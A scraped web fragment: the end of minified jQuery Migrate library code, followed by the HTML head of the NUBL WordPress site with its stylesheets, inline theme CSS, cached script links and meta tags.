deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
// source --> //nubl.org/?wordfence_syncAttackData=1767069095.1185 
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>NUBL &#8211; mjesto gdje počinje budućnost</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.12.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Feed" href="https://nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Comments Feed" href="https://nubl.org/comments/feed/" />
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/qvictbo8/8febc.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='inf-font-awesome-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='bdpp-public-style-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='lightSlider-css' href='https://nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/8w3a69kd/8febc.css" media="all"/>
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-style-css' href='https://nubl.org/wp-content/themes/unos/style.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-hootkit-css' href='https://nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-wpblocks-css' href='https://nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-child-style-css' href='https://nubl.org/wp-content/themes/unos-business/style.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-child-hootkit-css' href='https://nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/8febc.css" media="all"/>
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<script src='//nubl.org/wp-content/cache/wpfc-minified/223no04g/8febc.js' type="text/javascript"></script>
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://nubl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-32x32.png" sizes="32x32" />
